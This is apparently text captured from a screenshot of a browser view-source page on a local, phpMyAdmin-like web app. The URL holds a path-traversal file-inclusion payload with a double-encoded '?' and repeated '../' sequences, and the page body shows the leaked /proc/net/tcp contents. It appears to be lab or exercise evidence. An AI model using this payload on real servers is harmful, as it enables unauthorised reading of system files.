 Not secure view-source:datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../proc/net/tcp
386 <label>
387 <input type="checkbox" name="dark_theme">Switch to dark theme </label>
388 <br>
389 </div>
390 </div> <!-- Options card -->
391 <div class="templates">
392 <div class="query_actions">
393 <span class="action collapse">
394 Collapse
395 </span>
396 <span class="action expand">
397 Expand
398 </span>
399 <span class="action requery">
400 Requery
401 </span>
402 <span class="action edit">
403 Edit
404 </span>
405 <span class="action explain">
406 Explain
407 </span>
408 <span class="action profiling">
409 Profiling
410 </span>
411 <span class="action bookmark">
412 Bookmark
413 </span>
414 <span class="text failed">
415 Query failed
416 </span>
417 <span class="text targetdb">
418 Database
419 </span>
420 <span class="text query_time">
421 Queried time
422 </span>
423 </div>
424 </div>
425 </div> <!-- #console end -->
426 </div> <!-- #console_container end -->
427 <div id="page_content"> sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
428 0: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 27 0 19612 1 ffff988db7af07c0 100 0 0 10 0
429 1: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 18537 1 ffff988db7ab8000 100 0 0 10 0
430 2: 00000000:0822 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 17135 1 ffff988db7af0000 100 0 0 10 0
431 3: B901A8C0:0050 9901A8C0:AAD0 01 00000000:00000000 02:000B0671 00000000 48 0 1326185 2 ffff988db7af3640 20 4 28 10 7
432 4: B901A8C0:0050 9901A8C0:AACC 01 00000000:00000000 02:000B0671 00000000 48 0 1324465 2 ffff988db7af1740 20 4 0 10 7